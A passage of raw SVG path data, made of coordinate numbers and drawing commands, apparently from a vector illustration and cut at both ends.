18.3889C49.747 18.3889 49.9512 18.3704 50.1367 18.3519C50.3223 18.3334 50.5078 18.3149 50.6934 18.2408C50.712 18.2223 50.7491 18.2223 50.7491 18.1667C50.4893 18.1482 50.2295 18.1112 49.9697 18.0926C49.9326 18.0926 49.8955 18.0926 49.8584 18.0926C49.6171 18.0741 49.3574 18.0741 49.1161 18.0926C49.079 18.0926 49.0234 18.0926 48.9862 18.0926C48.9306 18.0926 48.8749 18.1112 48.8192 18.1112C48.0028 18.1482 47.2048 18.1667 46.3884 18.2593C46.1286 18.2778 45.8874 18.3149 45.6276 18.3519L45.5348 18.3704C45.4235 18.3889 45.3121 18.4075 45.2008 18.426L44.774 18.5C44.6998 18.5186 44.6441 18.5186 44.5699 18.5371L44.4771 18.5556C44.3658 18.5741 44.2544 18.5926 44.1431 18.6112L44.0132 18.6297C43.8647 18.6667 43.6977 18.6852 43.5493 18.7223L43.4379 18.7408C43.1039 18.8149 42.7699 18.8889 42.4359 18.9815C41.8421 19.1482 41.2669 19.3334 40.6916 19.5371L40.5988 19.5741C40.5061 19.6112 40.4133 19.6297 40.3205 19.6667L40.2277 19.7038C40.0051 19.7778 39.8009 19.8704 39.5783 19.963L39.4298 20.0186C38.8917 20.2223 38.3721 20.4445 37.8525 20.7038L37.6484 20.7963C37.166 21.0371 36.6835 21.2778 36.2196 21.5371C34.364 22.6482 32.5826 23.9445 30.9311 25.426ZM54.0706 56.3334C54.0706 56.3519 54.0521 56.3334 54.0706 56.3334ZM57.9674 51.3149C57.9489 51.0186 57.9118 50.7223 57.8746 50.4075C57.8561 50.1852 57.8561 49.963 57.8746 49.7408C57.8932 49.6112 57.9118 49.463 57.8932 49.3334C57.8375 49.3334 57.8375 49.3704 57.819 49.3889C57.7448 49.5556 57.7262 49.7408 57.6891 49.926C57.652 50.2038 57.652 50.4815 57.652 50.7778C57.652 50.8149 57.6705 50.8704 57.6334 50.9075C57.5963 50.926 57.5777 50.8889 57.5777 50.8889C57.485 50.7778 57.4293 50.6297 57.4293 50.4815C57.3736 49.8519 57.485 49.2408 57.7819 48.6667C57.8932 48.426 58.0231 48.2038 58.1715 47.9815C58.2272 47.8889 58.2829 47.8149 58.3757 47.7593C58.3942 47.7408 58.4128 47.7223 58.4499 47.7408C58.2829 48.4075 58.1715 49.0926 58.153 49.7778C58.1344 50.463 58.153 51.1482 58.2272 51.8334C58.0973 51.6852 57.986 51.5186 57.9674 51.3149ZM60.788 54.463C60.7509 54.5 60.7137 54.463 60.6581 54.4445C60.5096 54.3704 60.3983 54.2408 60.3241 54.0926C60.1571 53.7963 60.0086 53.5 59.8973 53.2037C59.5818 52.4445 59.3591 51.6852 59.2292 50.8704C59.1921 50.6667 59.155 50.4815 59.1179 50.2778C59.1179 50.2593 59.1179 50.2593 59.0994 50.2408L59.0808 50.2223C59.0808 50.2223 59.0622 50.2223 59.0622 50.2408C59.0251 50.2963 59.0251 50.3704 59.0251 50.4445C59.0066 51.1112 59.0622 51.7778 59.2292 52.4445C59.2849 52.7038 59.3591 52.963 59.4148 53.2037C59.4148 53.2408 59.4334 53.2593 59.4334 53.2963C59.4334 53.3149 59.4334 53.3149 59.4148 53.3334C59.4148 53.3334 59.3963 53.3334 59.3777 53.3334C59.3591 53.3149 59.322 53.2963 59.3035 53.2778C59.0437 53.0371 58.8767 52.7223 58.8025 52.3889C58.6355 51.7593 58.5056 51.1112 58.4499 50.4445C58.4499 50.3334 58.4313 50.2408 58.4128 50.1297C58.3757 49.463 58.4684 48.8334 58.654 48.2037C58.7468 47.8889 58.8396 47.5926 58.9324 47.2778C58.9695 47.1667 59.0066 47.0741 59.0622 46.9815C59.2107 46.7223 59.4148 46.5186 59.656 46.3334C59.656 46.463 59.6189 46.5556 59.5818 46.6482C59.3963 47.0926 59.2849 47.5556 59.2292 48.0371C59.2107 48.2223 59.1736 48.3889 59.1365 48.5741C59.1179 48.6297 59.1179 48.6852 59.1365 48.7408C59.1365 48.7593 59.155 48.7778 59.1736 48.7778C59.1921 48.7778 59.2107 48.7593 59.2107 48.7593C59.2293 48.7223 59.2478 48.6667 59.2664 48.6112C59.4519 47.7408 59.7674 46.9075 60.1385 46.1112C60.1756 46.0371 60.2127 45.963 60.2498 45.8889C60.3426 45.7223 60.454 45.6112 60.621 45.5186C60.6581 45.5 60.6952 45.463 60.7137 45.5C60.7509 45.5186 60.7137 45.5741 60.7137 45.5926C60.6766 45.6852 60.6395 45.7593 60.6024 45.8519C60.3612 46.3889 60.1942 46.963 60.0643 47.5371C59.9901 47.8519 59.9158 48.1667 59.8602 48.4815C59.7488 49.1297 59.7117 49.7778 59.7859 50.426C59.8045 50.6297 59.823 50.8519 59.8416 51.0556C59.9344 51.963 60.1199 52.8334 60.5096 53.6482C60.621 53.8889 60.7137 54.1297 60.8251 54.3704C60.788 54.4075 60.8065 54.4445 60.788 54.463ZM63.1632 55.9445C63.126 55.9075 63.0889 55.8704 63.0518 55.8149C62.8848 55.6482 62.7549 55.463 62.625 55.2593C62.1611 54.5186 61.7529 53.7778 61.4374 52.963C61.1962 52.3704 61.0478 51.7593 60.9179 51.1297C60.8993 51.0371 60.8808 50.926 60.8622 50.8334C60.8622 50.8149 60.8436 50.7963 60.8251 50.7963C60.8065 50.7963 60.788 50.8149 60.788 50.8334C60.7694 50.8889 60.7694 50.963 60.7694 51.0186C60.788 51.463 60.8808 51.9075 60.9735 52.3334C61.1591 53.0556 61.4189 53.7593 61.7343 54.4445C61.8457 54.7038 61.9756 54.9445 62.0869 55.1852C62.1055 55.2038 62.1055 55.2223 62.124 55.2593C62.124 55.2778 62.1426 55.2963 62.124 55.3149C62.1055 55.3334 62.0869 55.3334 62.0683 55.3149C61.957 55.2593 61.8642 55.2038 61.79 55.1297C61.7158 55.0556 61.6601 54.963 61.5859 54.8704C61.2519 54.3704 60.9921 53.8519 60.8065 53.2963C60.6766 52.9075 60.5467 52.5186 60.4168 52.1112C60.287 51.7037 60.1942 51.2778 60.1571 50.8519C60.1014 50.3149 60.1014 49.7778 60.1385 49.2408C60.2127 48.2593 60.4168 47.2963 60.7694 46.3704C60.8436 46.1667 60.9364 45.9815 61.0292 45.7778C61.1591 45.5556 61.2704 45.3334 61.4003 45.1112C61.456 45 61.5302 44.9075 61.6416 44.8334C61.7343 44.7593 61.8457 44.7223 61.9756 44.7408C62.0127 44.7408 62.0312 44.7778 62.0127 44.8149C61.9941 44.8334 61.9756 44.8704 61.957 44.8889C61.4003 45.7223 61.0106 46.6112 60.8251 47.5926C60.7323 48.0556 60.7137 48.5186 60.6952 48.9815C60.6952 49 60.6952 49.0186 60.6952 49.0371C60.6952 49.0556 60.7137 49.0741 60.7323 49.0741C60.7509 49.0741 60.7694 49.0556 60.788 49.0556C60.8065 49.0186 60.8065 48.9815 60.8251 48.9445C60.8807 48.6297 60.9364 48.3334 61.0106 48.0186C61.1962 47.1852 61.5117 46.3889 61.9199 45.6297C62.0869 45.3149 62.291 45.0371 62.5137 44.7593C62.5508 44.7038 62.6065 44.6482 62.625 44.5926C62.7549 44.3889 62.9034 44.3149 63.1632 44.3334C63.1632 44.3889 63.1446 44.4075 63.126 44.426C62.9405 44.6667 62.7735 44.9075 62.625 45.1667C62.458 45.463 62.291 45.7593 62.124 46.0556C61.8642 46.5186 61.6972 47.0186 61.5673 47.5371C61.3632 48.3889 61.289 49.2408 61.3447 50.0926C61.4374 51.8334 61.9013 53.463 62.7735 54.9815C62.9219 55.2593 63.1075 55.5186 63.2931 55.7593C63.3487 55.8149 63.3858 55.8889 63.4044 55.9815C63.3116 56.0371 63.2374 56 63.1632 55.9445ZM64.6848 56.5C64.6848 56.5186 64.6848 56.5186 64.6848 56.5C64.6291 56.5186 64.5734 56.5 64.5363 56.4815C64.4992 56.463 64.4806 56.426 64.4435 56.4075C63.7755 55.7038 63.1817 54.963 62.7178 54.1112C62.3281 53.4075 62.0312 52.6482 61.8086 51.8704C61.7158 51.5741 61.6787 51.2593 61.6416 50.9445C61.5859 50.5 61.5488 50.0556 61.5673 49.6112C61.5859 48.2963 61.9013 47.0556 62.4951 45.9075C62.6621 45.5926 62.8663 45.2778 63.126 45.0186C63.2745 44.8704 63.4044 44.7038 63.5157 44.5371C63.5714 44.463 63.6271 44.3889 63.7013 44.3334C63.7941 44.2593 63.9054 44.2223 64.0353 44.2408C64.0724 44.2408 64.091 44.2778 64.0724 44.3149C64.0539 44.3334 64.0353 44.3704 64.0167 44.3889C63.3302 45.0741 62.8291 45.8704 62.4395 46.7593C62.3467 46.9815 62.2539 47.2038 62.1982 47.426C62.1611 47.5926 62.124 47.7778 62.1426 47.9445C62.1426 47.963 62.1426 47.9815 62.1797 47.9815C62.1982 47.9815 62.2168 47.9815 62.2354 47.963C62.2725 47.926 62.291 47.8704 62.3096 47.8149C62.4395 47.426 62.5694 47.0556 62.7364 46.6852C63.0889 45.9445 63.5528 45.2778 64.1281 44.6852C64.2394 44.5741 64.3508 44.463 64.4621 44.3519C64.5178 44.2963 64.5734 44.2593 64.6291 44.2408C64.6662 44.2223 64.6848 44.2223 64.7033 44.2593C64.7219 44.2778 64.7033 44.3149 64.6848 44.3334C64.6662 44.3704 64.6291 44.3889 64.6105 44.426C64.0167 45.0186 63.5343 45.6852 63.1075 46.4075C62.8292 46.8889 62.6436 47.4075 62.5508 47.963C62.4951 48.3334 62.4395 48.7038 62.4209 49.0741C62.3838 49.3889 62.4024 49.6852 62.4395 50C62.4951 50.6852 62.625 51.3519 62.7735 52C62.959 52.8519 63.3116 53.6482 63.7755 54.4075C63.9611 54.7037 64.1652 54.9815 64.3693 55.2593C64.3879 55.2778 64.4064 55.3149 64.425 55.3334C64.4435 55.3334 64.4621 55.3519 64.4621 55.3704C64.4806 55.3704 64.4992 55.3889 64.4992 55.4075C64.4807 55.426 64.4621 55.4075 64.4435 55.3889C64.425 55.3704 64.425 55.3704 64.4064 55.3519C64.1095 55.0741 63.8497 54.7593 63.5899 54.426C63.0704 53.7223 62.6621 52.9445 62.4209 52.0926C62.3652 51.8889 62.291 51.7038 62.2354 51.5C62.2354 51.4815 62.2168 51.4445 62.2168 51.426C62.1982 51.4075 62.1982 51.3889 62.1797 51.3889C62.1611 51.3889 62.1426 51.4075 62.1426 51.426C62.1426 51.4815 62.1426 51.5186 62.1611 51.5741C62.1982 51.8334 62.2725 52.0926 62.3467 52.3519C62.5694 53.1667 62.9034 53.926 63.3858 54.6482C63.6456 55.0371 63.8868 55.426 64.1466 55.7963C64.2951 56.0186 64.4621 56.2223 64.6477 56.4075C64.6662 56.426 64.7033 56.463 64.7219 56.5C64.7033 56.4815 64.6848 56.5 64.6848 56.5ZM64.4806 55.3889C64.4992 55.3889 64.5178 55.4075 64.4992 55.426H64.4806C64.4806 55.426 64.4621 55.4075 64.4806 55.3889ZM66.7631 56.3334C66.7631 56.3334 66.7445 56.3519 66.7259 56.3334C66.6888 56.3149 66.6703 56.2963 66.6332 56.2778C66.2435 56.0371 65.8909 55.7593 65.5569 55.4445C65.093 55 64.7033 54.5 64.3693 53.9445C63.9611 53.2408 63.6271 52.5186 63.3858 51.7408C63.2931 51.4445 63.2374 51.1667 63.1817 50.8519C63.1632 50.7593 63.1446 50.6667 63.1075 50.5741C63.1075 50.5371 63.0889 50.5186 63.0518 50.5186C62.9962 50.6297 62.9962 50.7593 63.0147 50.8889C63.0518 51.2963 63.1446 51.7037 63.2745 52.0926C63.7198 53.3519 64.3693 54.4815 65.2971 55.463C65.3899 55.5556 65.4641 55.6482 65.5198 55.7408C65.5198 55.7593 65.5198 55.7593 65.5198 55.7778C65.5198 55.7778 65.5012 55.7963 65.4827 55.7778C65.427 55.7593 65.3713 55.7223 65.3342 55.6667C64.4435 54.8519 63.7198 53.9075 63.2559 52.7593C63.0518 52.2593 62.9219 51.7408 62.8292 51.2223C62.7178 50.6112 62.6436 49.9815 62.6807 49.3519C62.7178 48.3519 62.9219 47.4075 63.3858 46.5C63.59 46.1297 63.8126 45.7778 64.091 45.4445C64.3508 45.1482 64.592 44.8519 64.8703 44.5741C64.926 44.5186 65.0002 44.463 65.0744 44.4075C65.1301 44.3704 65.1858 44.3334 65.2415 44.3334C65.2786 44.3334 65.3157 44.3334 65.3342 44.3704C65.3528 44.426 65.3157 44.426 65.2786 44.463C64.9817 44.7223 64.7219 45 64.4806 45.2963C64.0353 45.8519 63.7013 46.4445 63.4601 47.1112C63.4415 47.1482 63.4044 47.1852 63.4415 47.2408C63.4972 47.2408 63.4972 47.1852 63.5157 47.1482C63.6271 46.9445 63.7384 46.7223 63.8497 46.5186C64.2209 45.8334 64.7219 45.2408 65.3157 44.7408C65.3899 44.6667 65.4827 44.6112 65.594 44.5741C65.6126 44.5741 65.6126 44.5741 65.6311 44.5926C65.6311 44.6112 65.6311 44.6297 65.6311 44.6297C65.6126 44.6667 65.5755 44.7038 65.5383 44.7223C65.3157 44.963 65.093 45.1852 64.8889 45.426C64.5178 45.8149 64.2209 46.2778 64.0167 46.7778C63.9425 46.963 63.8683 47.1667 63.7755 47.3519C63.6085 47.7593 63.5157 48.1667 63.4601 48.6112C63.4229 48.9445 63.3858 49.2778 63.3858 49.6112C63.3673 50.7037 63.59 51.7593 64.0353 52.7593C64.4064 53.6112 64.8889 54.3889 65.5012 55.1112C65.8167 55.463 66.1507 55.7963 66.5218 56.0926C66.5775 56.1482 66.6332 56.1852 66.6888 56.2408C66.7259 56.2408 66.7445 56.2778 66.7816 56.2963C66.7816 56.3149 66.7816 56.3334 66.7631 56.3334ZM64.4992 47.0741C64.5549 47.0741 64.5734 47 64.592 46.963C64.9631 46.3704 65.4085 45.8334 65.928 45.3704C66.0394 45.2778 66.1693 45.1852 66.2992 45.0926C66.3363 45.0741 66.3919 45.0556 66.4476 45.0926C66.4847 45.1112 66.4847 45.1667 66.4662 45.1852C66.429 45.2223 66.3734 45.2593 66.3363 45.2963C65.6868 45.8149 65.1487 46.4075 64.7775 47.1667C64.5178 47.7038 64.3693 48.2593 64.2951 48.8334C64.2394 49.2408 64.2394 49.6667 64.2765 50.0741C64.3322 50.7223 64.4806 51.3704 64.7033 51.9815C64.8889 52.4815 65.093 52.963 65.3528 53.426C65.5755 53.7963 65.8167 54.1482 66.1136 54.4445C66.1507 54.4815 66.1878 54.5371 66.2249 54.5741C66.2249 54.5741 66.2249 54.5926 66.2249 54.6112C66.2249 54.6112 66.2064 54.6297 66.1878 54.6112C66.1693 54.5926 66.1507 54.5741 66.1321 54.5556C65.7239 54.1482 65.3342 53.7037 65.0188 53.2223C64.7775 52.8334 64.5734 52.4445 64.425 52.0186C64.3508 51.8334 64.2765 51.6667 64.2023 51.4815C64.2023 51.463 64.1837 51.4445 64.1837 51.426C64.1837 51.4075 64.1652 51.4075 64.1466 51.4075C64.1281 51.4075 64.1281 51.4075 64.1281 51.426C64.1281 51.4815 64.1281 51.5556 64.1466 51.6112C64.258 52.2038 64.4621 52.7593 64.759 53.2778C65.0002 53.7038 65.26 54.1112 65.5755 54.5C65.594 54.5186 65.6126 54.5556 65.6311 54.5741C65.6497 54.5926 65.6497 54.6112 65.6311 54.6297C65.6126 54.6297 65.6126 54.6297 65.594 54.6297C65.5755 54.6297 65.5755 54.6112 65.5569 54.6112C65.2043 54.2223 64.8332 53.8334 64.5549 53.3704C64.2765 52.8889 64.0724 52.3889 63.924 51.8519C63.8126 51.4445 63.7198 51.0186 63.6642 50.5926C63.6456 50.3334 63.6085 50.0741 63.6085 49.8149C63.6271 48.7408 63.8497 47.7223 64.3322 46.7593C64.5549 46.2963 64.8703 45.8889 65.2229 45.5186C65.4456 45.2778 65.6497 45.0556 65.8724 44.8334C65.8909 44.8149 65.8909 44.8149 65.9095 44.7963C66.0023 44.7223 66.0208 44.7223 66.1136 44.8149C66.1321 44.8334 66.1321 44.8704 66.1136 44.8889C66.095 44.9075 66.0579 44.9445 66.0208 44.963C65.5012 45.3704 65.0744 45.8519 64.7404 46.426C64.6848 46.5186 64.6105 46.6297 64.5549 46.7408C64.5363 46.7963 64.4992 46.8519 64.4806 46.8889C64.4621 47.0186 64.4807 47.0926 64.4992 47.0741ZM66.429 55.426C66.429 55.4445 66.429 55.4445 66.429 55.426C66.429 55.4445 66.3919 55.4445 66.429 55.426C66.3919 55.426 66.3734 55.426 66.3548 55.426C66.1507 55.2408 65.9466 55.0556 65.761 54.8704C65.7425 54.8519 65.7425 54.8334 65.7239 54.8149L65.7425 54.7963C65.761 54.8149 65.7981 54.8149 65.7981 54.8334C65.928 54.963 66.095 55.0926 66.2249 55.2223C66.2806 55.2778 66.3363 55.3334 66.3734 55.3889C66.4105 55.3704 66.429 55.4075 66.429 55.426C66.429 55.4445 66.4105 55.4075 66.429 55.426ZM66.6703 54.4815C66.6703 54.463 66.6888 54.463 66.6888 54.463C66.7074 54.463 66.7074 54.4815 66.7259 54.5C66.7074 54.5186 66.7074 54.5186 66.6888 54.5186C66.6888 54.5 66.6703 54.5 66.6703 54.4815ZM66.3734 51.7223C66.4476 51.7963 66.4847 51.8889 66.5033 51.9815C66.5961 52.426 66.7445 52.8519 66.9672 53.2408C66.9857 53.2593 66.9857 53.2778 66.9857 53.2963C67.0043 53.3149 67.0228 53.3334 66.9857 53.3519C66.9857 53.3519 66.9672 53.3334 66.9486 53.3149C66.8744 53.2778 66.8373 53.2037 66.7816 53.1297C66.2435 52.3334 65.7981 51.4815 65.5755 50.5371C65.5198 50.3334 65.4827 50.1112 65.4456 49.8889C65.4456 49.8704 65.4456 49.8334 65.4456 49.7963C65.4827 49.8704 65.5012 49.926 65.5198 50C65.6682 50.6482 65.9651 51.2223 66.3734 51.7223ZM65.2786 48.5371C65.1672 49.0371 65.1487 49.5371 65.1858 50.0556C65.2415 50.5926 65.3713 51.1112 65.5755 51.6112C65.761 52.0741 65.9837 52.5186 66.2064 52.963C66.3177 53.1852 66.4662 53.3704 66.6146 53.5556C66.6332 53.5926 66.6703 53.6297 66.6888 53.6667C66.6888 53.6667 66.6888 53.6852 66.6888 53.7038C66.6888 53.7038 66.6703 53.7038 66.6517 53.7038C66.6146 53.6667 66.5775 53.6297 66.5404 53.5741C66.3177 53.3149 66.1136 53.0371 65.928 52.7778C65.8167 52.6297 65.7054 52.4815 65.594 52.3519C65.5755 52.3149 65.5384 52.2778 65.4827 52.2593C65.4827 52.3519 65.5012 52.426 65.5198 52.5C65.594 52.7593 65.7054 53 65.8352 53.2223C66.0579 53.6112 66.2992 53.963 66.5961 54.2963C66.6146 54.3149 66.6332 54.3519 66.6517 54.3704C66.6517 54.3704 66.6517 54.3889 66.6332 54.4075H66.6146C66.5961 54.3889 66.5775 54.3889 66.5589 54.3704C65.6311 53.3704 64.9446 52.2408 64.6662 50.8889C64.5363 50.2223 64.4992 49.5371 64.5734 48.8704C64.6848 47.7963 65.1116 46.8704 65.8167 46.0556C66.0394 45.8149 66.2806 45.6297 66.5404 45.426C66.5775 45.3889 66.6332 45.3704 66.6703 45.3704C66.6888 45.3704 66.7259 45.3704 66.7259 45.3889C66.7445 45.4075 66.7445 45.4445 66.7259 45.4815C66.7074 45.5 66.6888 45.5186 66.6703 45.5371C66.1321 45.8889 65.7054 46.3704 65.3899 46.926C65.093 47.426 64.926 47.9815 64.8332 48.5556C64.7775 48.9075 64.759 49.2593 64.7404 49.6112C64.7404 49.7963 64.759 49.9815 64.7961 50.1482C64.7961 50.1667 64.8147 50.1852 64.8332 50.2223C64.8332 50.2223 64.8518 50.2223 64.8703 50.2223C64.8703 50.1297 64.8703 50.0556 64.8703 49.963C64.9074 49.2963 65.0002 48.6297 65.2043 48C65.3713 47.4815 65.6311 47.0186 66.0023 46.6112C66.3548 46.2223 66.7445 45.9075 67.1713 45.6482C67.3012 45.5741 67.4311 45.5186 67.5795 45.463C67.6538 45.4445 67.7094 45.463 67.7651 45.5C67.7837 45.5186 67.7837 45.5556 67.7651 45.5556C67.728 45.5741 67.6723 45.6112 67.6352 45.6297C67.3012 45.8149 66.9857 46 66.7074 46.2408C65.9466 46.8149 65.4827 47.5926 65.2786 48.5371ZM66.1507 47.3149C66.1507 47.2223 66.2064 47.1667 66.2806 47.1112C66.2806 47.1112 66.2806 47.1112 66.2992 47.1112C66.262 47.2037 66.1878 47.2593 66.1507 47.3149ZM66.2992 47.1297C66.2992 47.0926 66.2992 47.0926 66.3363 47.0926C66.3177 47.1112 66.3177 47.1297 66.2992 47.1297ZM66.3734 47.0556C66.3548 47.0741 66.3548 47.0741 66.3363 47.0926C66.3177 47.0741 66.3363 47.0556 66.3548 47.0371C66.3548 47.0371 66.3734 47.0371 66.3919 47.0371C66.3734 47.0371 66.3734 47.0556 66.3734 47.0556ZM68.3403 45.8889C68.1919 46.0371 68.062 46.2038 67.9692 46.3889C67.9321 46.463 67.8764 46.5 67.8022 46.5C67.6538 46.5 67.5239 46.5186 67.394 46.5556C67.0971 46.6112 66.8187 46.7408 66.5775 46.926C66.5404 46.9445 66.5218 46.9815 66.4662 46.9815L66.4476 46.963C66.4476 46.9445 66.4662 46.926 66.4662 46.9075C66.5404 46.8334 66.5961 46.7778 66.6703 46.7038C67.1156 46.3149 67.5981 45.9815 68.1548 45.7778C68.1919 45.7593 68.229 45.7408 68.2847 45.7408C68.3218 45.7223 68.396 45.7778 68.3774 45.8334C68.3589 45.8519 68.3589 45.8704 68.3403 45.8889ZM57.3922 48.2778C57.4107 48.2593 57.4664 48.0741 57.4664 48.0741C57.5221 47.8889 57.5963 47.7038 57.6891 47.5371C58.4499 46.0741 59.5261 44.9445 60.9364 44.1112C61.5302 43.7593 62.1426 43.4445 62.8106 43.2223C63.2745 43.0556 63.757 42.963 64.2394 42.8889C64.5549 42.8334 64.8889 42.8149 65.2229 42.7963C65.9651 42.7778 66.6888 42.8519 67.394 43.0371C67.5424 43.0741 67.6909 43.1297 67.8208 43.1852C68.4146 43.426 68.9712 43.7038 69.5094 44.0741C70.1588 44.5186 70.6413 45.1112 71.031 45.7963C71.1052 45.9445 71.1794 46.1112 71.2165 46.2593C71.2351 46.2963 71.2351 46.3334 71.2351 46.3519C71.2351 46.4075 71.2351 46.4445 71.2165 46.4815C71.1794 46.5556 71.1238 46.5741 71.0681 46.5C70.9939 46.426 70.9382 46.3519 70.8825 46.2593C70.6227 45.8334 70.2702 45.5 69.9176 45.1852C69.732 45.0186 69.4908 44.926 69.2496 44.8519C69.1754 44.8334 69.1011 44.8334 69.0269 44.8334C68.8042 44.8519 68.6929 45.0741 68.7857 45.2778C68.8042 45.3334 68.8414 45.3704 68.8785 45.426C68.9156 45.4815 68.9527 45.5371 68.9712 45.5926C68.9898 45.6112 68.9898 45.6482 68.9898 45.6852C68.9898 45.7223 68.9527 45.7408 68.9156 45.7408C68.8785 45.7223 68.8599 45.7038 68.8228 45.6852C68.73 45.6112 68.6558 45.5186 68.5816 45.426C68.4146 45.2223 68.229 45.0186 68.0063 44.8519C67.9135 44.7778 67.8208 44.7223 67.728 44.6482C67.6352 44.5926 67.5424 44.5556 67.4496 44.5556C67.2455 44.5371 67.1527 44.6297 67.1342 44.8149C67.1342 44.8704 67.1342 44.9075 67.1156 44.963C67.0971 45.0371 67.06 45.0556 67.0043 45.0186C66.9672 45 66.9486 44.963 66.9115 44.9445C66.7816 44.8149 66.6517 44.7038 66.5218 44.5556C66.429 44.463 66.3363 44.3704 66.2064 44.3149C65.7425 44.0741 65.2786 43.9075 64.7775 43.8149C64.3879 43.7408 63.9982 43.7408 63.6085 43.7778C62.9034 43.8519 62.2539 44.0926 61.623 44.3704C60.788 44.7593 60.0272 45.2593 59.3591 45.9075C58.8767 46.3704 58.4128 46.8704 58.0231 47.4075C57.8746 47.6112 57.7262 47.8334 57.5963 48.0556C57.5592 48.1112 57.5406 48.1667 57.5035 48.2223L57.4664 48.3149C57.4479 48.3889 57.4107 48.4445 57.3551 48.5371C57.318 48.426 57.3551 48.3704 57.3922 48.2778ZM77.7298 64.6667C75.3175 68.3519 72.4412 71.8149 68.6743 74.2038C66.9301 75.2963 64.926 76.5186 62.8848 76.926C61.3261 77.2408 59.7117 77.2593 58.1159 77.1112C55.5551 76.8704 52.9758 76.3889 50.4522 75.9075C49.1532 75.6667 47.8358 75.4075 46.5368 75.2038C45.2936 75 43.9575 74.7038 42.6957 74.7593C42.6957 74.7593 41.2112 74.7223 39.0772 75.0556L38.9845 75.0741C38.9473 75.0926 38.7061 75.1482 38.7061 75.1297C38.7061 75.1297 38.6876 75.0741 38.7803 75.0186L38.7989 75C38.8546 74.963 38.9288 74.926 38.9845 74.9075C38.9845 74.9075 39.2814 74.7778 39.8009 74.6482H39.8195C39.8195 74.6482 40.1721 74.5556 40.9514 74.426L41.0256 74.4075C41.2854 74.3704 41.5267 74.3519 41.7864 74.3149C42.0833 74.2963 42.2503 74.2593 42.64 74.2223C42.8813 74.2037 43.1225 74.1852 43.3637 74.1667C46.6482 74.0741 49.9326 74.5371 53.1614 75.1297C56.3345 75.7038 59.3963 76.4815 62.6436 75.7963C63.4229 75.6297 64.2023 75.3889 64.9446 75.0926C65.2229 74.9815 65.4827 74.8519 65.7425 74.7037C65.928 74.6112 66.095 74.5 66.2806 74.3889C66.3363 74.3519 66.4105 74.3149 66.4662 74.2593C66.4662 74.2223 66.429 74.2408 66.4105 74.2408C66.3919 74.2408 66.3734 74.2408 66.3548 74.2408C66.1322 74.2963 65.8909 74.3334 65.6682 74.3519C63.2559 74.6112 60.8436 74.6667 58.4499 74.2593C56.019 73.8519 53.6438 73.0926 51.2686 72.463C47.3904 71.426 43.2895 70.5 39.2442 70.6667C37.5742 70.7408 35.8856 70.8519 34.2341 71.0741C33.9557 71.1112 33.6588 71.1667 33.3805 71.2038C33.1393 71.2408 32.8795 71.2778 32.6382 71.3149C32.6011 71.3149 32.5826 71.3149 32.5455 71.2963L32.5269 71.2778C32.5455 71.2593 32.5455 71.2408 32.564 71.2408C32.8424 71.0741 33.1207 70.9075 33.4176 70.8149C33.7702 70.7037 34.1227 70.5556 34.4939 70.463C34.8835 70.3519 35.2732 70.2408 35.6629 70.1297C38.502 69.3519 41.5452 69.3334 44.4585 69.7223C45.108 69.8149 45.7389 69.8889 46.3884 69.9815C47.0935 70.0926 47.7986 70.2223 48.5038 70.4075C48.9306 70.5186 49.3574 70.6112 49.7656 70.7223L49.8769 70.7408C49.9697 70.7593 50.0439 70.7778 50.1182 70.7963C50.8419 70.9815 51.5655 71.2038 52.2707 71.4075L54.2562 71.8889C54.3119 71.9075 54.3675 71.926 54.4232 71.926C54.5531 71.963 54.7015 72 54.8314 72.0371L55.1654 72.1297C57.6891 72.7593 60.3983 73.3334 62.9776 73.3334C65.3342 73.3334 67.728 72.9075 69.8434 71.8334C70.363 71.5741 70.864 71.2593 71.3279 70.8889C71.3835 70.8519 71.4392 70.8149 71.4763 70.7408C71.3835 70.7408 71.3093 70.7593 71.2351 70.7963C70.9568 70.8889 70.697 70.9445 70.4186 71C70.1774 71.0556 69.9176 71.0926 69.6764 71.1482C66.6703 71.7038 63.4601 71.2408 60.4725 70.6482L60.3426 70.6297C60.0643 70.5741 59.8045 70.5186 59.5261 70.463C59.0437 70.3704 58.5798 70.2593 58.0973 70.1482L57.9674 70.1112C57.7448 70.0556 57.5221 70 57.2994 69.9445L57.1881 69.9075C55.3139 69.4075 53.4397 68.7778 51.6398 68.1112C45.9987 66.0186 39.7638 65.6112 33.863 66.6482C33.5475 66.7037 33.232 66.7778 32.9166 66.8334C32.3785 66.9445 31.8403 67.0556 31.2836 67.1667C30.9682 67.2408 30.6527 67.2963 30.3558 67.3889C30.0404 67.463 29.7435 67.5741 29.428 67.6667C29.2796 67.7037 29.1311 67.7593 28.9641 67.7778C28.8899 67.7963 28.8342 67.8149 28.76 67.8334C28.7043 67.8519 28.6301 67.8704 28.5744 67.8519C28.5559 67.7963 28.593 67.7963 28.6116 67.7778C28.6858 67.7223 28.7786 67.6852 28.8528 67.6482C29.0569 67.5556 29.2425 67.463 29.428 67.3519C29.8919 67.0926 30.3744 66.9075 30.8569 66.7038C31.3579 66.5 31.8774 66.3704 32.397 66.1852C32.4898 66.1482 32.564 66.1297 32.6382 66.0926C33.1022 65.8889 33.6032 65.7593 34.1042 65.6482C40.1906 64.2778 46.7966 64.9815 52.6233 67.1112C55.3139 68.0926 58.0973 69.0371 60.9179 69.6482C64.9074 70.5186 69.6393 71.2223 73.1835 68.5926C73.4433 68.4075 73.6845 68.2038 73.9072 68C73.9443 67.963 73.9814 67.926 74.0185 67.8889C74.0371 67.8704 74.0742 67.8704 74.0556 67.8519C74.0371 67.8334 74.0185 67.8334 74 67.8704C73.7587 67.9445 73.4989 68 73.2577 68.0926C73.035 68.1667 72.8124 68.2038 72.5897 68.2593C72.4227 68.2963 72.2557 68.3149 72.0887 68.3704C71.7547 68.463 71.4207 68.5186 71.0681 68.5371C70.8825 68.5556 70.697 68.5556 70.53 68.5926C70.4186 68.6112 70.3258 68.6112 70.2145 68.6112C69.8063 68.6297 69.3795 68.6482 68.9712 68.6667C68.7115 68.6852 68.4517 68.6852 68.1733 68.6482C68.062 68.6297 67.9507 68.6482 67.8393 68.6482C67.4868 68.6297 67.1342 68.6297 66.7631 68.5741C66.4476 68.5371 66.1136 68.4815 65.7981 68.426C65.5012 68.3889 65.1858 68.3334 64.8889 68.2778C64.8332 68.2593 64.7775 68.2593 64.7219 68.2593C64.5734 68.2593 64.425 68.2408 64.2765 68.2037C63.757 68.1112 63.2374 67.9815 62.7178 67.8519C62.5694 67.8149 62.4209 67.7778 62.2725 67.7408C61.7343 67.6112 61.1962 67.4075 60.6766 67.2223C60.3426 67.0926 60.0086 66.9815 59.6746 66.8519C59.155 66.6482 58.6169 66.4445 58.0973 66.2223C57.8747 66.1112 57.6334 66.0186 57.4107 65.926C57.2994 65.8704 57.1881 65.8334 